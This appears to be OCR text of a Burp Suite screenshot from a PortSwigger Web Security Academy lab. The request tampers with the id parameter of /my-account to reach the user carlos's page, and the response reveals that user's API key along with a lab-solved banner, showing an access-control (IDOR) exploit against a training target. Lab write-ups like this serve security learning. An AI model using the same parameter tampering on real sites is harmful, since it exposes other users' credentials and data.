 Request
Pretty Raw Hex
\n
1 GET /my-account ?id=carlos HTTP/1.1
2 Host : 0a2000e603880a5fc121a52300a500ce.web-security-academy.net
3 Cookie : session =Migvu6rVvnVULS7rjYry3l1PMAPe2n2W
4 Sec-Ch-Ua : "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer : https://0a2000e603880a5fc121a52300a500ce.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : tr-TR,tr;q=0.9
17 Connection : close
18
19
Response
Pretty Raw Hex Render
\n
Congratulations, you solved the
lab!
Share your skills!
Continue learning »
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: wxJZVRkIUU7CTOk0uzJuSHp8OPQ76rCT
Email
Update email